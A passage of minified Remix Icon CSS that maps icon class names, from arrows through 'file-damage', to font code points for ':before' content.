-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow-drop-right-fill:before{content:"\ea53"}.ri-arrow-drop-right-line:before{content:"\ea54"}.ri-arrow-drop-up-fill:before{content:"\ea55"}.ri-arrow-drop-up-line:before{content:"\ea56"}.ri-arrow-go-back-fill:before{content:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"